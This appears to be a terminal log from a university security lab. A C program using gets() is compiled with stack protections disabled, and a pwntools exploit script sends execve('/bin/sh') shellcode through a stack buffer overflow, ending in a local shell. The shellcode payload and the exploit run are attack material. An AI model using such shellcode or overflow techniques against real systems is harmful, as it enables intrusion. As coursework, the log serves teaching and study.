 ❯ gcc -o sbof2 -z execstack -fno-pie -no-pie -fno-stack-protector sbof2.c
sbof2.c: In function ‘main’:
sbof2.c:22:5: warning: implicit declaration of function ‘gets’; did you mean ‘fgets’? [-Wimplicit-function-declaration]
   22 |     gets(buffer);
      |     ^~~~
      |     fgets
/usr/bin/ld: /tmp/ccCNjR8P.o: in function `main':
sbof2.c:(.text+0xb8): warning: the `gets' function is dangerous and should not be used.
❯ python exp.py
[*] '/media/psf/Home/Desktop/ZJU/ssec/lab4/sbof/sbof2'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
[+] Starting local process './sbof2': pid 936009
[*] buffer_addr = 0x7ffce989c000
[*] payload = b'jhH\xb8/bin///sPH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x01\xe6VH\x89\xe61\xd2j;X\x0f\x05AAAAAAAAAA
[*] Switching to interactive mode
$ whoami
crane
$
[*] Interrupted
[*] Stopped process './sbof2' (pid 936009)